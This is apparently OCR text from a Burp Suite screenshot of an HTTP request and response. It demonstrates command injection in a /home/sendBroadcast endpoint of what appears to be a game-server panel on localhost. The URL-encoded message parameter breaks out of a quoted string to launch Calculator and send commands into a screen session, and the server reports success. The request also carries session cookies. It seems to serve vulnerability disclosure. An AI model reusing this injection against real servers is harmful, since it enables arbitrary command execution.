 Request
Pretty Raw Hex \n
1 GET /home/sendBroadcast?message=
%5c%22%29%5c%6e%22%26%6f%70%65%6e%20%2d%61%20%43%61%6c%63%75%6c%61%74%6f%72%26%73%63%72%65%65%6e%20%2d%53%2
0%22%44%53%54%5f%43%41%56%45%53%22%20%2d%70%20%30%20%2d%58%20%73%74%75%66%66%20%22%54%68%65%4e%65%74%3a%4b%
69%63%6b%28%5c%22 HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:8080/home/index
9 Cookie: Hm_lvt_d47fc73b3f4f56818e17c4505684deb2=1661217911; _ga_51YJJNQFD4=
GS1.1.1661217911.1.1.1661217950.0.0.0; _ga=GA1.1.597304396.1661217911; Idea-1322e428=
174ad4d4-84dc-4308-9fd7-c853b8119e75; _jpanonym=
"M2JjNjA3NzU3YWU3YTNkZjA1OGNhNWM4OWEwZTVlMDUjMTY2OTE4OTI3ODgyOSMzMTUzNjAwMCNZbVExWTJNM01EazJabVF6TkRKbFpqZ3
paVEUzWTJKbE9UZGpOREkyTXpBPQ=="; Hm_lvt_bfe2407e37bbaa8dc195c5db42daf96a=1669189288;
Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=1670312557; JSESSIONID=94a2c348-54d1-4101-b0d6-534e14676d42
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 vary: accept-encoding
3 Content-Type: application/json;charset=UTF-8
4 Date: Sun, 29 Jan 2023 08:58:58 GMT
5 Connection: close
6 Content-Length: 41
7
8 {
"code":0,
"data":null,
"message":"成功"
}